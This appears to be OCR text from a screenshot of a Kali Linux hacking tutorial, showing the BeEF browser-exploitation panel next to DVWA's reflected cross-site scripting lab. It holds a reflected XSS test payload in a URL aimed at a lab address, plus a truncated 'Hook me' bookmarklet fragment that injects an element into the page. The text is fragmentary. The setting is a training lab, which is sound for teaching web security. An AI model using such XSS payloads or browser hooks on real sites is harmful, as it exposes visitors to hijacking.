 Places
Tue Mar 24, 1:06 PM
I AM A NIGHTHACKER
NIGHTHACKING.COM
BeEF Control Panel - Iceweasel
Control Panel
Damn Vulnerable Web App (DVWA) v1.8 :: Vulnerability: Reflected Cross Site Scripting (XSS) - Iceweasel
Damn Vulnerable W...
172.16.1.101/dvwa/vulnerabilities/xss_r/?name=<script>alert("Uh+oh")%3B<%2
Google
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Hook me
Properties for "Hook me"
Name:
Hook me
Location:
20url;%20document.body.appendChild(bf);}})();
Tags:
Separate tags with commas
Keyword:
Description:
Load this bookmark in the sidebar
Cancel
Save
V
cripting (XSS)
M
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
BeEF Control Panel - I...
Damn Vulnerable We...
root@kali: ~
[Untitled Session - O...
ORACLE
Java
1995-2015
20
YEARS